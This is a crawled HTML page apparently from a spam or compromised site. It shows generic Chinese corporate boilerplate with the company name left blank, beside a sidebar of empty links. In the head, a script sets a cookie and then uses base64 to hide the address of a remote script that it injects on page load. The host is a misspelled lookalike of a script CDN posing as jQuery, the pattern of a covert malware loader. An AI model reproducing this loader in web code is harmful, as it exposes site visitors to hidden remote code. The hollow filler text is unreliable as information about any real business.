

--- FILE ---
content_type: text/html
request_url: http://weddingcommitmentceremonies.com/index5663.html
body_size: 1957
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title></title>
<meta name="keywords" content="," />
<meta name="description" content="">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" href="css.css" type="text/css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div id="regi">
<div id="logo"><div id="logon"></div></div>
<div id="regi2"></div>
<div id="navi"><li><a href="">网站首页</a></li><li><a href="/">企业简介</a></li><li><a href="/">企业文化</a></li><li><a href="/">产品服务</a></li><li><a href="/">成功案例</a></li><li><a href="/">资讯动态</a></li><li><a href="/">招商加盟</a></li><li><a href="/">诚聘英才</a></li><li><a href="/">联系我们</a></li><li><a href="/">在线留言</a></li></div>
<div id="regi2"></div>
</div><div id="regi">
<div id="regi5"></div>
<div id="left">
<div id="left_shownr">
<p><img src="102/102112/102112732.jpg"></p>
<p>位于，主营：<p>贯彻党中央、国务院关于国有企业深化改革的部署，按照国资委做大、做强企业的有关要求，将继续推进企业改革，进一步调整优化产业结构，合理配置资源，提高核心竞争力，全面提升企业素质，面向国际、国内两个市场，向着更加远大的目标努力奋斗。</p>
<p>在发展中注重与业界人士合作交流，强强联手，共同发展壮大。在客户层面中力求广泛 建立稳定的客户基础，业务范围涵盖了建筑业、设计业、工业、制造业、文化业、外商独资 企业等领域，针对较为复杂、繁琐的行业资质注册申请咨询有着丰富的实操经验，分别满足 不同行业，为各企业尽其所能，为之提供合理、多方面的专业服务。</p>
<p>秉承“质量为本，服务社会”的原则,立足于高新技术，科学管理，拥有现代化的生产、检测及试验设备，已建立起完善的产品结构体系，产品品种,结构体系完善，性能质量稳定。</p>  
<p>是一家具有完整生态链的企业，它为客户提供综合的、专业现代化装修解决方案。为消费者提供较优质的产品、较贴切的服务、较具竞争力的营销模式。</p>
<p>核心价值：尊重、诚信、推崇、感恩、合作</p>
<p>经营理念：客户、诚信、专业、团队、成功</p>
<p>服务理念：真诚、专业、精准、周全、可靠</p>
<p>企业愿景：成为较受信任的创新性企业服务开放平台</p>
</div>
</div>
<div id="right"><div id="rightb">
<div id="right_lm">关联企业</div>
<div id="right_wz"><a href="index3359.html"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="index1110.html"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="index98.html"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="index1285.html"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="index3245.html"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="index2679.html"></a></div>
<div id="right_wz"><a href="index3412.html"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="index3443.html"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="index5810.html"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
</div></div>
</div>
<div id="regi">
<div id="regi5"></div>
<div id="bott">
<div id="regi20"></div>
<div id="bottz">　　<a href="">电脑版</a>　　<a href="/">手机版</a>　　</div>
<div id="regi20"></div>
</div>
<div style="display:none;"></div>
</div></body>
</html>